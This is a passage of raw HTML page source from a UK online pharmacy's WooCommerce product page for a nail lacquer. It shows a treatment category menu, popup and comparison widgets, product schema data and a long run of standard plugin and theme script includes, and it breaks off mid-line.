	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/nail-lacquer-scorpio-seduction\/#product","name":"NAIL LACQUER SCORPIO SEDUCTION","url":"https:\/\/allchemists.co.uk\/product\/nail-lacquer-scorpio-seduction\/","description":"See packaging\/patient information leaflet for details.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/1-1206.jpg","sku":"OPNLH019","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.90","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/nail-lacquer-scorpio-seduction\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"2f232696f9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2f232696f9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"301cd67ee5","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"19206ab5ee","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"3e28b2d20e","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile 